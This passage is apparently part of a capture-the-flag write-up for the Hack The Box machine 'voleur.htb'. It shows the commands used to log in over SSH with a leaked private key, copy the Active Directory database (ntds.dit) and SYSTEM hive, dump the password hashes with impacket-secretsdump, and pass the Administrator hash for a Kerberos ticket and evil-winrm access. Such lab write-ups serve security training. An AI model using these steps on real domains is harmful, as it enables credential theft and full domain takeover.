
Within the shared resources, we find two items of interest: a note and an id_rsa file, corresponding to an SSH private key.
The content of the note is:

To identify which user owns the private key, we generate the public key from it using:
sudo ssh-keygen -y -f id_rsa

The user’s name often appears at the end of the public key, allowing us to confirm the owner.
In the Nmap scan performed at the start, we had already identified that the SSH service is exposed on port 2222.
Before using the downloaded private key, we set the proper permissions.
chmod 600 id_rsa

With the key ready, we connect to the SSH server on port 2222 using the user svc_backup.
ssh -i id_rsa -p 2222 svc_backup@voleur.htb
Connecting via SSH, we see we are in a Linux environment. Inspecting the /mnt mount point, we find the Windows C: volume accessible, meaning we can access the Windows filesystem from the Linux host. Inside /mnt/c/IT/Third-Line Support, we find a new folder called Backups and within it the Active Directory folder, which contains ntds.dit and ntds.jfm.

ntds.dit is the main Active Directory database, storing user accounts, groups, policies, and password hashes.
ntds.jfm is a log file that keeps the database consistent when changes are made or recovered.
Next, we download them to our local machine so we can use them.
scp -i id_rsa -P 2222 "svc_backup@voleur.htb:/mnt/c/IT/Third-Line Support/Backups/Active Directory/*" .
In addition to the AD database, we also need the SYSTEM file, which contains keys required to decrypt the hashes stored in ntds.dit. It is located at /mnt/c/IT/Third-Line Support/Backups/registry.

scp -i id_rsa -P 2222 "svc_backup@voleur.htb:/mnt/c/IT/Third-Line Support/Backups/Registry/SYSTEM" .
With these three files locally, we use impacket-secretsdump to extract Active Directory account hashes.
impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL

Among the results, we obtain the NTLM hash of the Administrator account password, which we use to request a TGT for this user. With this TGT, we can authenticate as Administrator and access their privileges.
faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" impacket-getTGT -hashes :<ADMINISTRATOR_NTLM_HASH> voleur.htb/'Administrator'
export KRB5CCNAME=$PWD/Administrator.ccache
faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" evil-winrm -i dc.voleur.htb -r voleur.htb

Finally, we obtain the Root Flag and complete the machine!!